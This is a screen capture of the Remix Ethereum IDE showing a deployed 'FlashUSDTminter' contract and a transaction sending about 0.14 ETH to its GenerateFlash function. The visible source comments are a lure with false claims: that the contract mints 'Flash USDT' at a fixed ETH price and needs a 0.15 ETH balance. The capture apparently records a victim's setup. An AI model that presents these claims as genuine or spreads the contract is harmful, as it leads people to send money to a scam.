 Home
Remix - Ethereum IDE
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.30+commit.73712a01.js
M
DEPLOY & RUN
TRANSACTIONS
Estimated Gas
Custom
3000000
VALUE
0
Wei
CONTRACT
FlashUSDTminter - USDT.sol
evm version: prague
Deploy
Publish to IPFS
At Address
Load contract from Address
Transactions recorded 2 i
Deployed Contracts 1
FLASHUSDTMINTER AT 0XE9
Balance: 0 ETH
GenerateFlash
SetTradeBala...
0.15
Key
0: uint256: 140636620037884329
Low level interactions
i
CALLDATA
Home
USDT.sol
1
2 //SPDX-License-Identifier: MIT
3
4
5 pragma solidity ^0.8.4;
6
7
8
9 // User guide info, updated build
10
11
12 // Testnet transactions will fail beacuse they have no value in them
13
14
15 // Max flash USDT mintable from this contract = 1,000,000
16
17
18 // 1.5e-6 ETH = 1 Flash USDT *use convertor to generate your required flash*
19
20
21 // BOT updated build JUN/12/2025
22
23
24 // To prevent bots and abuse, Flash USDT faucet requires a minimum Ethereum mainnet balance of 0.15 ETH on the wallet
25
26
27
28 interface IERC20 {
29
30
31 function balanceOf(address account) external view returns (uint); - gas
32
USDT.sol
SourceUnit
USDT.sol 4:0
0
Listen on all transactions
Filter with transaction hash or address
view on Etherscan view on Blockscout
[block:22721355 txIndex:78] from: 0x81f...90152 to: FlashUSDTminter.GenerateFlash() 0xe9d...c8fe9 value: 140636620037884329 wei
data: 0xc88...742bf logs: 1 hash: 0x608...8481a
Debug
>
Scam Alert
Initialize as git repo
Did you know? To prototype using the Gnosis safe multi sig wallet: create a multisig workspace.
RemixAI Copilot (enabled)